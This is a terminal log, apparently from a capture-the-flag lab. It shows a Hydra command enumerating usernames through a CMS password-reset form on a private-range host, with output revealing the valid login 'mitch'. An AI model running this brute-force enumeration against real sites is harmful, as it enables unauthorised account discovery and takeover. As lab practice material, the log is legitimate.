 shank@kali:/usr/share/wordlists/seclists/Usernames$ hydra -L xato-net-10-million-usernames.txt 10.10.82.183 -t 64 -e n h
ttp-post-form "/simple/admin/login.php?forgotpw=1:forgottenusername=^USER^&forgotpwform=1&loginsubmit=Submit:User Not Fo
und"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-21 21:36:35
[DATA] max 64 tasks per 1 server, overall 64 tasks, 8295455 login tries (l:8295455/p:1), ~129617 tries per task
[DATA] attacking http-post-form://10.10.82.183:80/simple/admin/login.php?forgotpw=1:forgottenusername=^USER^&forgotpwfor
m=1&loginsubmit=Submit:User Not Found
[80][http-post-form] host: 10.10.82.183   login: mitch
[STATUS] 2765.00 tries/min, 2765 tries in 00:01h, 8292690 to do in 49:60h, 64 active
[STATUS] 2713.00 tries/min, 8139 tries in 00:03h, 8287316 to do in 50:55h, 64 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[80][http-post-form] host: 10.10.82.183   login: Mitch
[STATUS] 2751.43 tries/min, 19260 tries in 00:07h, 8276195 to do in 50:08h, 64 active
shank@kali:/usr/share/wordlists/seclists/Usernames$